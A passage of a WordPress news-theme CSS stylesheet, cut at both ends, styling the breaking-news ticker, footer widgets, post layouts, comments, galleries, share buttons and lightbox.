    border: 1px solid #3a5795;
    padding: 10px 10px 5px 10px;
    margin-bottom: 8px;
}
/**
 * Breaking News
 * -----------------------------------------------------------------------------
 */

.breaking-news {
	background: #F7941E;
	height: 34px;
	margin: -5px auto 21px;
	overflow   : hidden;
	position   : relative;
}
.breaking-news span.breaking-news-title {
	background: #A31D21;
	display     : block;
	float       : left;
	padding     : 4px 10px 0;
	height: 37px;
	color       : #FFFFFF;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-size: 11pt;
}
.breaking-news span.breaking-news-title i {
	display : none;
}
.breaking-news ul {
	float : left;
}
.breaking-news ul li {
	display : block
}
.breaking-news ul a {
	padding: 4px;
	display     : block;
	white-space : nowrap;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	color       : #FFFFFF;
	float:right;
}
.tickercontainer {
	height: 38px;
	overflow : hidden;
}
.tickercontainer .mask {
	position : relative;
	top      : 9px;
	overflow : hidden;
}
ul.newsticker {
	position        : relative;
	left            : 750px;
	list-style-type : none;
	margin-top:-3px
}
ul.newsticker li {
	padding : 0;
	display : inline-block;
	/* margin-top: -17px; */
}
ul.newsticker a {
	white-space : nowrap;
	padding     : 0;
	margin      : 0 50px 0 0;
}
/**
 * Site Content Area
 * -----------------------------------------------------------------------------
 */

#main-content {
	background        : #FFFFFF;
	margin: 5px auto 0px;
	position          : relative;
	/* padding: 24px 0;*/
	-webkit-transform : none;
}
#main-content:after {
	display    : block;
	visibility : hidden;
	clear      : both;
	height     : 0;
	content    : ".";
}
.full-width {
	background-image : none;
}
.content {
	float : left;
	width: 726px;
}
#crumbs,
.woocommerce-breadcrumb {
	margin-bottom  : 10px;
	clear          : both;
	padding-bottom : 5px;
	border-bottom  : 1px solid #EEEEEE;
}
#crumbs span.delimiter {
	padding : 0 3px;
}
div.not-found {
	padding : 20px;
}
.full-width .content,
body.error404 .content {
	width : auto;
	float : none;
}
.tie-hide,
.lazy-enabled #main-content .post-thumbnail,
.lazy-enabled #theme-footer div.post-thumbnail,
.lazy-enabled #main-content img,
.lazy-enabled #featured-posts {
	opacity: 1;
}
.lazy-enabled #main-content .post-thumbnail.tie-appear,
.lazy-enabled #theme-footer div.post-thumbnail.tie-appear,
.lazy-enabled #main-content img.tie-appear,
.lazy-enabled #featured-posts.tie-appear {
	opacity            : 1;
	-webkit-transition : all .4s ease-in-out;
	-moz-transition    : all .4s ease-in-out;
	-o-transition      : all .4s ease-in-out;
	transition         : all .4s ease-in-out;
}
.recaptchatable #recaptcha_image #recaptcha_challenge_image {
	/* Fix Compatibility issues with some plugins */
	opacity : 1 !important;
}
/* 404 Page */

body.error404 .content .entry,
body.error404 .content .post-title,
body.error404 .title-404 {
	text-align : center;
}
body.error404 .title-404 {
	font-size   : 200px;
	font-weight : bold;
	color       : #EEEEEE;
}
body.error404 .post-title {
	font-size : 50px;
}
/**
 * Footer
 * -----------------------------------------------------------------------------
 */

#theme-footer {
	position: relative;
	color: #FFFFFF;
	background: #e70507;
	padding: 5px 0;
	/* margin-top: 20px; */
	/* -webkit-box-shadow: 0 -5px 0 #0575BC; */
	-moz-box-shadow: 0 -8px 0 #0575BC;
	box-shadow: 0 0px 0 #0575BC;
}
#theme-footer a {
	color: #FFFFFF;
}
#theme-footer a:hover {
	color : #FFFFFF;
}
/* Footer Widgets */

#footer-widget-area {
	width  : 1045px;
	margin : 0 auto;
}
.footer-widgets-box {
	float        : left;
	margin-right : 4%;
}
.footer-1c .footer-widgets-box {
	width : 100%
}
.footer-2c .footer-widgets-box {
	width : 48%;
}
.footer-3c .footer-widgets-box {
	width : 30.66666666666667%;
}
.footer-4c .footer-widgets-box {
	width : 22%;
}
.narrow-wide-2c #footer-first,
.wide-narrow-2c #footer-second {
	width : 32%;
}
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-first {
	width : 64%;
}
.wide-left-3c #footer-first,
.wide-right-3c #footer-third {
	width : 46%;
}
.wide-left-3c .footer-widgets-box,
.wide-right-3c .footer-widgets-box {
	width : 23%;
}
.footer-1c .footer-widgets-box,
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-second,
.footer-2c #footer-second,
.footer-3c #footer-third,
.footer-4c #footer-fourth,
.wide-right-3c #footer-third,
.wide-left-3c #footer-third {
	margin-right : 0;
}
.footer-widget-top {
	background-color: #32316E;
	padding          : 0 16px;
	border-bottom: 1px solid #fff;
}
.footer-widget-top h4 {
	font-size   : 22px;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-weight: bold;
}
.footer-widget-container {
	padding : 12px 0;
}
.footer-widget-container p {
	padding-bottom : 1.0em;
}
.footer-widget-container li,
#theme-footer #tabbed-widget .tabs-wrap li {
	padding     : 6px 12px 6px 0;
	line-height : 18px;
	overflow    : hidden;
}
#theme-footer .twitter-widget-content li {
	border-bottom : 1px solid #3C3C3C;
}
#theme-footer #tabbed-widget .widget-top {
	background          : transparent;
	border-bottom-color : #444444;
	overflow            : hidden;
}
#theme-footer #tabbed-widget ul.tabs li a:hover {
	color : #FFFFFF;
}
#theme-footer #tabbed-widget ul.tabs li.active a {
	color              : #FFFFFF;
	background         : #444444;
	-webkit-box-shadow : 0 -1px 2px #222222;
	-moz-box-shadow    : 0 -1px 2px #222222;
	box-shadow         : 0 -1px 2px #222222;
}
#theme-footer #tabbed-widget .tabs-wrap.tagcloud a {
	background : #444444;
}
#theme-footer #tabbed-widget .tabs-wrap.tagcloud a:hover {
	background : #555555;
}
#theme-footer .search-widget input {
	background         : #414141;
	border             : 1px solid #202020;
	color              : #222222;
	-webkit-box-shadow : 0 1px 3px 0 #313131;
	-moz-box-shadow    : 0 1px 3px 0 #313131;
	box-shadow         : 0 1px 3px 0 #313131;
}
#theme-footer .search-widget input:hover,
#theme-footer .search-widget input:focus {
	color : #000000;
}
/* Footer Bottom */

.footer-bottom {
	position: relative;
	/* background: #F7941E; */
	/* line-height: 35px; */
	/* border-top: 1px solid #444444; */
	color: #FFFFFF;
	padding: 5px 0;
	padding: 0;
	margin: 0;
	text-align: center; /* centrer le texte */
}
.footer-bottom .social-icons {
	float       : right;
	margin      : 3px 15px 0;
	line-height : 0;
}
.footer-bottom a {
	color: #FFFFFF;
}
.footer-bottom a:hover {
	color : #FFFFFF;
}
/* Go to top icon */
#topcontrol {
	z-index               : 999;
	background: #000000;
	width                 : 56px;
	height                : 56px;
	text-align            : center;
	font-size             : 48px;
	position              : fixed;
	bottom                : -100px;
	right                 : 32px;
	cursor                : pointer;
	overflow              : auto;
	/* opacity               : 0.7; */
	-webkit-transition    : all .3s ease-in-out;
	-moz-transition       : all .3s ease-in-out;
	-ms-transition        : all .3s ease-in-out;
	-o-transition         : all .3s ease-in-out;
	transition            : all .3s ease-in-out;
	-webkit-border-radius : 4px;
	-moz-border-radius    : 4px;
	border-radius: 30px;
}
#topcontrol:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	color       : #FFFFFF;
}
#topcontrol:hover {
	opacity : 5;
}
/**
 * Related Posts
 * -----------------------------------------------------------------------------
 */

#related_posts,
#author-box {
	clear : both;
}
.block-head {
	padding: 4px 16px;
	overflow         : hidden;
	color            : #FFFFFF;
	background-color: #000000;
	/* border-bottom: 2px solid #F7941E; */
}
.block-head h3,
#respond h3 {
	float        : left;
	margin-right : 10px;
	font-size: 17px;
}
#related_posts .post-listing,
#author-box .post-listing {
	padding       : 20px;
	margin-bottom : 40px;
}
#related_posts .related-item {
	float  : left;
	width  : 31.33333333%;
	height : 180px;
	margin : 0 3% 10px 0;
}
#related_posts .related-item:nth-child(3n+3),
.full-width #related_posts .related-item:nth-child(4n+4) {
	margin-right : 0;
}
#related_posts .related-item .post-thumbnail {
	margin : 0 0 10px 0;
}
.full-width #related_posts .related-item {
	margin-right : 2%;
	width        : 23.5%;
}
.entry #related_posts {
	margin       : 0 0 20px 20px;
	float        : right;
	width        : 30%;
	padding-left : 20px;
}
.entry #related_posts .post-listing {
	border-bottom      : 0 none;
	padding            : 0;
	margin             : 0;
	-webkit-box-shadow : none;
	-moz-box-shadow    : none;
	box-shadow         : none;
}
.entry #related_posts .related-item {
	float  : none;
	width  : 100%;
	height : auto;
	margin : 0 0 10px 0;
}
.entry #related_posts .related-item h3 {
	margin    : 0;
	font-size: 12px;
}
.entry #related_posts .stripe-line {
	display : none;
}
.entry #related_posts .block-head h3 {
	margin-top : 0;
	font-size: 16px;
	font-weight: bold;
}
.entry #related_posts .post-inner p.post-meta {
	padding : 0;
}
/**
 * Post & Pages Styles
 * -----------------------------------------------------------------------------
 */

.page-head {
	padding  : 3px 0;
	overflow : hidden;
}
.page-head .stripe-line {
	margin-top : 7px;
}
.page-title {
	float        : left;
	margin-right : 10px;
	font-size    : 28px;
	color        : #0575BC;
}
a.rss-cat-icon {
	float     : right;
	font-size : 14px;
	margin    : 6px 0 0 4px;
	display   : block;
	color     : #F8BC2E;
}
.archive-meta {
	padding : 15px 0;
}
/* Author Page Styles */

.cat-box-content.author-cover {
	border-bottom : 0 none;
	line-height   : 0;
	z-index       : 0;
	min-height    : 100px;
}
.author-cover-head {
	margin    : -55px auto 45px;
	padding   : 20px;
	max-width : 90%;
	position  : relative;
	z-index   : 1;
}
.author-cover-head .author-avatar img {
	max-width : 70px;
}
.page-head .author-bio {
	padding       : 10px;
	margin-bottom : 15px;
}
.author-bio {
	clear    : both;
	overflow : hidden;
}
/* Post Head Area */

.single-post-thumb {
	margin      : 0 -1px !important;
	line-height : 0 !important;
}
.single-post-thumb img {
	width     : 100%;
	height    : auto;
	max-width : 100%;
}
.full-width .single-post-thumb {
	margin : 0 !important;
}
.google-map iframe {
	width : 100%;
}
.head-lightbox a {
	cursor : -webkit-zoom-in;
	cursor : -moz-zoom-in;
	cursor : zoom-in;
}
.head-lightbox a:hover {
	opacity : .8;
}
.single-post-caption {
	color      : #555555;
	padding    : 7px;
	text-align : center;
	font-style : italic;
}
.entry .mejs-container {
	margin-bottom : 20px;
}
.mejs-container.wp-audio-shortcode {
	width : 100%;
}
.mejs-container.wp-video-shortcode,
.wp-video {
	width  : 100% !important;
	height : auto !important;
}
.mejs-container.wp-video-shortcode.mejs-video {
	padding-top : 57%;
}
.mejs-overlay,
.mejs-poster {
	width  : 100% !important;
	height : 100% !important;
}
.mejs-mediaelement video {
	position : absolute;
	top      : 0;
	left     : 0;
	right    : 0;
	bottom   : 0;
	width    : 100% !important;
	height   : 100% !important;
}
.wp-playlist.wp-playlist-light,
.wp-playlist.wp-playlist-dark {
	border-color : #EEEEEE;
	background   : transparent;
	color        : #333333;
}
.wp-playlist.wp-playlist-light .wp-playlist-playing,
.wp-playlist.wp-playlist-dark .wp-playlist-playing {
	background : #EEEEEE;
	color      : #444444;
}
.wp-playlist .wp-playlist-item {
	padding      : 5px;
	border-color : #EEEEEE;
}
.wp-playlist .wp-playlist-item-length {
	right : 6px;
	top   : 5px;
}
.wp-playlist .wp-playlist-playing {
	font-weight : normal;
}
/* Post Cover Layout */

.post-cover #crumbs,
.post-cover-title #crumbs {
	border-bottom : 0 none;
}
.post-cover article.post-listing {
	-webkit-box-shadow : none !important;
	-moz-box-shadow    : none !important;
	box-shadow         : none !important;
}
.post-cover article.post-listing .post-inner {
	padding : 0 0 20px;
}
.post-cover .share-post {
	margin-left  : 0;
	margin-right : 0;
}
.post-cover-head .single-has-thumb.single-post-thumb {
	position                : relative;
	margin                  : 0;
	height                  : 475px;
	background              : no-repeat center 0;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
.post-cover-head .single-post-thumb.head-lightbox,
.post-cover-head .single-post-thumb.single-post-audio {
	height : auto;
}
.post-cover-title {
	width       : 100%;
	line-height : 22px;
}
.single-has-thumb .post-cover-title {
	position   : absolute;
	bottom     : 0;
	padding    : 50px 20px 10px;
	color      : #CCCCCC;
	background : -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -o-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
}
.single-has-thumb .post-cover-title a,
.single-has-thumb .post-cover-title p.post-meta,
.single-has-thumb .post-cover-title p.post-meta a {
	color : #CCCCCC;
}
.single-has-thumb .post-cover-title a:hover,
.single-has-thumb .post-cover-title p.post-meta a:hover {
	color  : #FFFFFF;
	border : 0 none;
}
.post-cover-title .post-title {
	font-size     : 50px;
	line-height   : 50px;
	margin-bottom : 0;
}
.single-has-thumb .post-cover-title .post-title {
	color : #FFFFFF;
}
.post-cover-title #crumbs {
	margin-bottom : 0;
}
.post-cover-title p.post-meta {
	font-size : 14px;
}
a.go-to-the-post {
	padding   : 10px;
	display   : block;
	position  : absolute;
	bottom    : 10px;
	right     : 10px;
	color     : #FFFFFF;
	font-size : 52px;
	opacity   : .6;
}
a.go-to-the-post:hover {
	opacity : 1;
}
/* Single Post Styles */

.post-listing.post {
	margin-bottom : 40px;
	/* border: 2px solid #6586B5; */
}
.post-inner {
	padding : 20px;
}
.post-title {
	font-size: 21px;
	color: #e70507;
	font-weight: bold;
}
body.single .post-inner p.post-meta span {
	margin-right : 15px;
}
body.single .post-inner p.post-meta span i {
	margin-right : 5px;
}
.post-inner p.post-meta {
	border-bottom  : 1px solid #F2F2F2;
	padding-bottom : 5px;
	margin-bottom  : 10px;
}
p.post-meta span {
	display      : inline-block;
	margin-right : 10px;
}
.item-list {
	border-bottom : 1px solid #F2F2F2;
	padding       : 20px 20px 25px;
	clear         : both;
}
.item-list p.post-meta {
	margin : 10px 0;
}
.archive-wide-thumb {
	margin             : -20px -20px 10px !important;
	padding            : 0 !important;
	float              : none !important;
	-webkit-box-shadow : none !important;
	-moz-box-shadow    : none !important;
	box-shadow         : none !important;
}
.archive-wide-thumb a:hover img {
	opacity : 0.8
}
.page-link {
	margin     : 15px 0 0;
	padding    : 10px;
	background : #F6F6F6;
	clear      : both;
}
.page-link a {
	color      : #FFFFFF;
	padding    : 5px 6px;
	background : #999999;
}
.page-link a:hover {
	background : #777777;
}
.edit-link {
	clear         : both;
	display       : block;
	margin-top    : 10px;
	margin-bottom : 20px;
	/* text-align: left; */
	float         : left;
}
.post-edit-link {
	font-size     : 16px;
	font-weight   : bolder;
	color         : #FF0000;
	border        : 2px solid #FF0000;
	/* background-color: #FFFFFF; */
	padding       : 4px 36px 6px 36px;
	/* margin: 2px; */
	border-radius : 24px;
}
.post-tag {
	margin : -30px 0 35px
}
.post-tag a {
	background-color : #AAAAAA;
	border-radius    : 0 2px 2px 0;
	color            : #FFFFFF;
	display          : inline-block;
	font-size        : 11px;
	line-height      : 13px;
	margin           : 0 0 2px 10px;
	padding          : 4px 7px 3px;
	position         : relative;
	text-transform   : uppercase;
}
.post-tag a:before {
	border-top         : 10px solid transparent;
	border-right       : 8px solid #AAAAAA;
	border-bottom      : 10px solid transparent;
	content            : "";
	height             : 0;
	position           : absolute;
	top                : 0;
	left               : -8px;
	width              : 0;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
}
.post-tag a:after {
	background-color : #FFFFFF;
	border-radius    : 50%;
	content          : "";
	height           : 4px;
	position         : absolute;
	top              : 8px;
	left             : -2px;
	width            : 4px;
}
.post-tag a:hover {
	background : #444444;
	color      : #FFFFFF;
}
.post-tag a:hover:before {
	border-right-color : #444444;
}
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current {
	background-color : #509ED0;
}
.mejs-container .mejs-controls a:focus > .mejs-offscreen {
	color : #000000;
}
#reading-position-indicator {
	display    : block;
	height     : 4px;
	position   : fixed;
	bottom     : 0;
	left       : 0;
	background : #FF8500;
	width      : 0;
	z-index    : 9999;
	max-width  : 100%;
}
.sticky {
}
/**
 * Comments List
 * -----------------------------------------------------------------------------
 */

#comments-box .post-listing {
	padding       : 20px 20px 0;
	margin-bottom : 40px;
}
#comments-title {
}
#comments-title em {
	color : #333333;
}
.comment-avatar {
	float  : left;
	margin : 0 10px 0 0;
}
.commentlist li {
	margin-bottom : 20px;
	clear         : both;
	position      : relative;
}
.author-comment {
	overflow      : hidden;
	position      : relative;
	margin-bottom : 5px;
}
.author-comment cite {
	color         : #3B3B3B;
	position      : relative;
	display       : block;
	margin-bottom : 2px;
	padding-top   : 5px;
	font-style    : normal;
	font-weight   : bold;
	float         : left;
}
.commentmetadata {
	display     : block;
	font-size   : 85%;
	float       : right;
	padding-top : 5px;
}
.commentmetadata a {
	color : #3B3B3B;
}
.commentmetadata a:hover {
	color : #000000;
}
.comment-wrap {
	position      : relative;
	border-bottom : 1px solid #E7E7E7;
}
.comment-content {
	position       : relative;
	display        : block;
	overflow       : hidden;
	padding-bottom : 15px;
	margin-left    : 80px;
	min-height     : 80px;
}
.comment-content p {
	line-height   : 17px;
	margin-bottom : 10px;
}
.nocomments {
	text-align : center;
}
.commentlist li.pingback {
	padding       : 5px 10px;
	border-bottom : 1px solid #DDDDDD;
}
.commentlist .children {
	margin-top  : 15px;
	margin-left : 50px;
}
.commentlist .reply a {
	position   : absolute;
	bottom     : 0;
	right      : 0;
	background : #E7E7E7;
	padding    : 3px 10px;
	font-size  : 11px;
}
.commentlist .reply a:hover {
	background : #333333;
	color      : #FFFFFF;
}
.bypostauthor {
}
#bbpress-forums div.bbp-reply-author img.avatar {
	position : relative !important;
}
/**
 * Post Thumbnail
 * -----------------------------------------------------------------------------
 */

.post-thumbnail {
	margin-right : 15px;
	position     : relative;
	line-height  : 0;
}
.post-thumbnail a {
	display    : block !important;
	background : #000000;
	font-size  : 0;
}
.post-thumbnail img {
	height             : auto;
	max-width          : 100%;
	width              : 100%;
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.post-thumbnail img.attachment-ap-small,
.post-thumbnail img.avatar {
	max-width : 100px;
}
.post-thumbnail a:hover img {
	opacity : 0.3 !important;
}
.post-thumbnail a:hover .overlay-icon:before,
.video-box .overlay-icon:before {
	opacity           : 1;
	-webkit-transform : scale(1);
	-moz-transform    : scale(1);
	-ms-transform     : scale(1);
	-o-transform      : scale(1);
	transform         : scale(1);
}
.overlay-icon:before,
.tie_slider .overlay-icon:before {
	content                     : '\f15c';
	color                       : #FFFFFF;
	display                     : block;
	position                    : absolute;
	top                         : 50%;
	left                        : 50%;
	border                      : 3px solid #FFFFFF;
	border-radius               : 100%;
	width                       : 40px;
	height                      : 40px;
	text-align                  : center;
	font-size                   : 18px;
	line-height                 : 35px;
	margin                      : -20px 0 0 -20px;
	opacity                     : 0;
	-webkit-backface-visibility : hidden;
	-webkit-transform           : scale(0);
	-moz-transform              : scale(0);
	-ms-transform               : scale(0);
	-o-transform                : scale(0);
	transform                   : scale(0);
	-webkit-transition          : all 0.3s ease-in-out;
	-moz-transition             : all 0.3s ease-in-out;
	-ms-transition              : all 0.3s ease-in-out;
	-o-transition               : all 0.3s ease-in-out;
	transition                  : all 0.3s ease-in-out;
}
.tie_map .overlay-icon:before {
	content : "\f041";
}
.tie_slider .overlay-icon:before {
	content : '\e80c';
}
.tie_lightbox .overlay-icon:before {
	content : "\f03e";
}
.tie_audio .overlay-icon:before,
.tie_soundcloud .overlay-icon:before {
	content : "\f028";
}
.tie_video .overlay-icon:before {
	content : "\f16a";
}
.item-list .post-thumbnail,
.timeline .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.cat-box li .post-thumbnail {
	margin : 0 10px 0 0;
}
.column2 .post-thumbnail {
	float : left;
}
.cat-box.column2 li.first-news .post-thumbnail {
	margin : 0 0 10px 0;
	float  : none;
}
.wide-box li .post-thumbnail,
.list-box li .post-thumbnail {
	float : left;
}
.wide-box li.first-news .post-thumbnail {
	width : 275px;
}
.list-box li.first-news .post-thumbnail {
	margin : 0 0 15px 0;
	float  : none;
}
.cat-tabs-wrap li .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.cat-tabs-wrap li.first-news .post-thumbnail {
	margin : 0 0 10px 0;
	float  : none;
}
.recent-item .post-thumbnail {
	margin : 0 0 10px 0;
}
/* Two columns Block */

.cat-box.column2 {
	width: 100%;
	/*margin-right: 4%;*/
}
.column2-left {
	float : left;
}
.column2-right {
	float : right;
}
.column2.last-column {
	margin-left  : 0;
	margin-right : 0;
}
.column2 li.other-news,
.list-box li.other-news {
	/* background         : #F7F7F7; */
	overflow           : hidden;
	padding            : 17px 20px;
	/* border-top         : 1px solid #FFFFFF; */
	/* border-bottom      : 1px solid #EAEAEA; */
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.column2 li.other-news {
	padding-top    : 10px;
	padding-bottom : 10px;
}
.column2 li.other-news:hover,
.list-box li.other-news:hover {
	background : #F2F2F2;
}
.column2 li.first-news {
	/* border-bottom : 3px solid #EAEAEA; */
	padding       : 0;
}
/**
 * Post Comment Form
 * -----------------------------------------------------------------------------
 */

#respond {
	margin-bottom : 10px;
	position      : relative;
	clear         : both;
	/* border: 2px solid #F7941E; */
	border-top: none;
}
#respond:before {
	height : 2px;
}
.commentlist li #respond {
	margin : 10px 0 20px 70px !important;
}
#commentform {
	padding    : 20px 20px 10px;
	margin-top : 5px;
	overflow   : hidden;
	clear      : both;
}
#commentform .required {
	font-weight : bold;
}
#commentform label {
	padding-bottom : 4px;
	color          : #888888;
	display        : block;
}
#commentform p {
	margin : 0 0 10px;
}
#commentform input {
	display : block;
	width   : 250px;
}
#commentform input[type="checkbox"] {
	margin : 2px 7px 0 0;
	float  : left;
	clear  : left;
}
#commentform .form-allowed-tags,
.comment-form-comment label {
	display : none;
}
#commentform p.form-submit {
	margin-top : 0;
}
.comment-form-email,
.comment-form-url,
.comment-form-url,
.comment-form-comment {
	clear : both;
}
.comment-notes {
	margin-bottom : 10px;
}
input.error,
textarea.error {
	border : 1px solid #FF0000 !important;
}
/**
 * Post Elements
 * -----------------------------------------------------------------------------
 */

.entry {
	word-wrap   : break-word;
	line-height : 22px;
}
.entry p {
	margin-bottom : 20px;
	font-size: 14px;
	text-align: justify;
	line-height: 34px;
}
.entry img {
	max-width : 100%;
	height    : auto;
}
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6 {
	margin-top    : 25px;
	margin-bottom : 10px;
	line-height   : 1em;
	font-family   : Helvetica, serif;
	font-weight   : normal;
}
.entry h1 {
	font-size : 36px;
}
.entry h2 {
	font-size : 30px;
}
.entry h3 {
	font-size : 24px;
}
.entry h4 {
	font-size : 18px;
}
.entry h5 {
	font-size : 14px;
}
.entry h6 {
	font-size : 12px;
}
.entry ol,
.entry ul {
	margin : 0 0 20px 15px;
}
.entry ul li {
	list-style : disc outside none;
}
.entry ol li {
	list-style : outside decimal;
}
.entry li {
	margin : 0 0 5px 0;
}
.entry li ul,
.entry li ol {
	margin : 5px 0 0 15px;
}
.entry #user-login ul {
	margin-bottom : -5px;
}
.entry table {
	border-spacing  : 0;
	width           : 100%;
	border          : 1px solid #EEEEEE;
	border-collapse : separate;
	margin-bottom   : 1.5em;
}
.entry table tr:nth-child(even) {
	background : #F9F9F9;
}
.entry table td,
.entry table th {
	padding      : .4em;
	text-align   : left;
	border-right : 1px dotted #EEEEEE;
}
.entry table thead th {
	background     : #F4F4F4;
	border-right   : 1px solid #EEEEEE;
	border-bottom  : 1px solid #EEEEEE;
	text-transform : uppercase;
	padding        : 0.7em .4em;
	vertical-align : middle;
}
.entry table tbody th {
	background    : #F4F4F4;
	border-bottom : 1px solid #EEEEEE;
}
.entry table tbody td {
	border-bottom : 1px solid #EEEEEE;
}
.entry table tr th:last-child,
.entry table tr td:last-child {
	border-right : 0;
}
.entry table tbody tr:last-child td,
.entry table tbody tr:last-child th {
	border-bottom : 0;
}
.gallery {
	margin : 0 auto 18px;
	clear  : both;
}
.gallery .gallery-item {
	display        : inline-block;
	padding        : 10px;
	text-align     : center;
	vertical-align : top;
	width          : 100%;
}
.gallery-columns-2 .gallery-item {
	max-width : 50%;
}
.gallery-columns-3 .gallery-item {
	max-width : 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width : 25%;
}
.gallery-columns-5 .gallery-item {
	max-width : 20%;
}
.gallery-columns-6 .gallery-item {
	max-width : 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width : 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width : 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width : 11.11%;
}
.gallery .gallery-item img {
	height             : auto;
	margin             : 0 auto;
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.gallery .gallery-item a:hover img {
	opacity : 0.6 !important;
	margin  : -5px 0 5px;
}
.gallery-caption {
	color  : #888888;
	margin : 0 0 12px;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display : none;
}
.gallery br + br {
	display : none;
}
.attachment img {
	display : block;
	margin  : 0 auto;
}
blockquote p {
	color       : #999999;
	padding     : 0 18px;
	font-family : "Georgia", serif;
	font-size   : 18px;
	line-height : 28px;
	font-style  : italic;
}
/**
 * Check Also Box
 * -----------------------------------------------------------------------------
 */

#check-also-box {
	position           : fixed;
	z-index            : 999;
	bottom             : 65px;
	right              : -350px;
	width              : 300px;
	border-top         : 4px solid #509ED0;
	border-bottom      : 0 none;
	padding            : 10px 20px 20px;
	-webkit-transition : all .5s;
	-moz-transition    : all .5s;
	-o-transition      : all .5s;
	transition         : all .5s;
}
#check-also-box.check-also-left {
	left  : -350px;
	right : auto;
}
#check-also-box.show-check-also,
#check-also-box.check-also-left #check-also-close {
	right : 0;
	left  : auto;
}
#check-also-box.check-also-left.show-check-also {
	right : auto;
	left  : 0;
}
#check-also-box .block-head {
	padding : 0;
}
#check-also-box .block-head h3 {
	text-align : center;
	margin     : 0 0 10px;
	display    : block;
	float      : none;
}
#check-also-box .post-thumbnail {
	margin : 0 0 10px;
}
.check-also-post {
	padding-bottom : 10px;
	margin-bottom  : 10px;
	border-bottom  : 1px solid #EEEEEE;
}
.check-also-post:last-child {
	padding-bottom : 0;
	margin-bottom  : 0;
	border-bottom  : 0 none;
}
.check-also-post .post-title {
	font-size     : 22px;
	margin-bottom : 5px;
}
.check-also-post p {
	line-height : 20px;
}
#check-also-close {
	position   : absolute;
	left       : 0;
	top        : 0;
	padding    : 1px 8px 3px;
	background : #FF8500;
	color      : #FFFFFF;
	font-size  : 19px;
}
#check-also-close:hover i {
	opacity : 0.7;
}
/**
 * Share Buttons
 * -----------------------------------------------------------------------------
 */

.share-post {
	clear      : both;
	margin     : 10px -20px -20px;
	padding    : 7px 0 7px 12px;
	background: #000000;
	border-top : 1px solid #EAEAEA;
}
.mini-share-post {
	clear   : both;
	margin  : 10px -24px -20px;
	padding : 10px 10px 10px 25px;
	height  : 20px;
}
.mini-share-post .share-text,
.entry .share-post .share-text {
	display : none;
}
.entry .share-post {
	margin     : 0 0 15px;
	background : transparent;
	border     : 0 none;
	height     : auto;
	padding    : 0;
	text-align: center;
}
.entry .share-post li,
.entry .share-post ul {
	list-style : none;
	margin     : 0;
}
.recent-box .mini-share-post {
	margin-bottom : -5px;
}
.share-post li,
.mini-share-post li {
	float : left;
	width : 106px;
}
.entry .share-post li iframe,
.share-post li iframe,
.mini-share-post li iframe {
	max-width : none !important;
}
.share-post span.share-text {
	background: #e81214;
	margin      : -7px 12px -10px -10px;
	display     : block;
	float       : left;
	color       : #FFFFFF;
	padding     : 0 14px;
	font-size   : 14pt;
	height      : 50px;
	line-height : 52px;
}
.share-post .flat-social a {
	color           : #FFFFFF !important;
	text-decoration : none !important;
}
/* Flat Share Buttons */

.flat-social li {
	width : auto !important;
}
.flat-social a {
	padding               : 10px 12px;
	color                 : #FFFFFF;
	margin                : 0 6px 2px 0;
	display               : inline-block;
	line-height           : 14px;
	-webkit-border-radius : 4px;
	-moz-border-radius    : 4px;
	border-radius         : 4px;
}
.flat-social a i {
	margin-right : 3px;
}
.flat-social a:hover {
	background : #444444;
}
/**
 * Lightbox
 * -----------------------------------------------------------------------------
 */

.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder, .ilightbox-holder .ilightbox-container, .ilightbox-holder .ilightbox-container img.ilightbox-image, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-toolbar *, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social, .ilightbox-holder .ilightbox-container .ilightbox-social * {
	float                 : none;
	margin                : 0;
	padding               : 0;
	border                : 0;
	outline               : 0;
	font-size             : 100%;
	line-height           : 100%;
	vertical-align        : baseline;
	background            : transparent;
	-webkit-touch-callout : none;
	-webkit-user-select   : none;
	-moz-user-select      : -moz-none;
	-khtml-user-select    : none;
	-o-user-select        : none;
	user-select           : none;
}
.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social {
	-webkit-transform : translateZ(0);
	-moz-transform    : translateZ(0);
}
.ilightbox-noscroll {
	overflow : hidden;
}
.ilightbox-closedhand * {
